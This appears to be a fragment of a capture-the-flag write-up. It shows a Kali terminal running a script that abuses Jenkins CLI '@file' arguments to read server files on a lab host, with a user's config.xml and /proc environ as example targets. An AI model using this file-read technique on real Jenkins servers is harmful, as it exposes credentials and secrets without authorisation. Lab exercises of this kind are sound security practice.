 ┌──(kali㉿kali)-[~/Downloads]
└─$ ./bash_jenkins.sh
Intruduce the program (complete call) you want to test. The command you want to test define it as [COMMAND]
For example: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080'java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080'
Is there any directory you want to check? If so, introduce it. For example /proc/var/environ "@/var/jenkins_home/users/jennifer_121084299
03186576833/config.xml"
File content:
Modified content without the first line:
Commands:
  add-job-to-view
  build
  cancel-quiet-down
  clear-queue
  connect-node
  console
  copy-job